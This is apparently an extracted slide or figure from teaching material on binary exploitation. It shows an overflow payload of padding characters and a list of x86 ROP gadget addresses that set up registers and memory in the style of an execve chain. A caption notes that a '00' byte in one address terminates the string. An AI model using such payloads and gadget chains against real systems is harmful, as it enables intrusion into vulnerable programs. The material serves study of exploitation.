 The payload used to trigger
the overflow
AAAAAAAAAA
AAAAAAAAAA
AAAAAAAAAA
AAAAAAAAAA
AAAAA...
The list of gadgets
0x0805e946 # pop edx ; ret
0x080d5604 # @ .data
0x08051644 # pop eax ; ret
0x080541d2 # mov dword ptr [edx], eax ; ret
0x0805e946 # pop edx ; ret
0x080d56 00 # @ .data + 4
0x08051644 # pop eax ; ret
0x080541d2 # mov dword ptr [edx], eax ; ret
0x0805e946 # pop edx ; ret
0x080d560c # @ .data + 8
0x08048e53 # xor eax, eax ; ret
0x080541d2 # mov dword ptr [edx], eax ; ret
0x08048139 # pop ebx ; ret
0x080d5604 # @ .data
0x080784b0 # pop ecx ; ret
0x080d560c # @ .data + 8
0x0805e946 # pop edx ; ret
0x080d560c # @ .data + 8
0x08048e53 # xor eax, eax ; ret
0x08068c61 # inc eax ; ret
The '00' acts as a null
byte and terminates the
string